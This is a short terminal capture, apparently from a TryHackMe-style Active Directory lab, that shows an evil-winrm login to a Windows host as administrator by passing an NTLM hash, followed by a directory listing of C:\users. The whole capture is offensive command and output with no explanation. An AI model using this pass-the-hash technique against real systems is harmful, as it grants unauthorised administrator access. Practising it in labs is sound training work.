 $ evil-winrm -u administrator -H 0e0363213e37b94221497260b0bcb4fc -i 10.10.121.26
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\users
*Evil-WinRM* PS C:\users> dir
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/17/2020 4:04 PM a-spooks
d----- 9/17/2020 4:02 PM Administrator
d----- 4/4/2020 12:19 PM backup
d----- 4/4/2020 1:07 PM backup.THM-AD
d-r--- 4/4/2020 11:19 AM Public
d----- 4/4/2020 12:18 PM svc-admin